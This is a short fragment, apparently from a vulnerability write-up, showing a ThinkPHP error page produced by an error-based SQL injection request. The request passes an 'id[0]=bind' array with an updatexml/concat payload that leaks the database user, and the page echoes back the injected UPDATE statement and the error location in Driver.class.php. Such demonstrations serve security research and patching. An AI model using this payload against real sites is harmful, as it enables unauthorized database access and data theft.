 系统发生错误
127.0.0.1:4000/index.php?index.php?passwd[]=123&name=xiaot&id[0]=bind&id[1]=0+and+(updatexml(1,concat(0x7e,(select+user()),0x7e),1))
:(
: [ SQL语句 ] : UPDATE `users` SET `name`='xiaot',`passwd`='' WHERE `id` = :0 and
(updatexml(1,concat(0x7e,(select user()),0x7e),1))
错误位置
FILE: /home/x1a0t/Desktop/thinkphp/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 394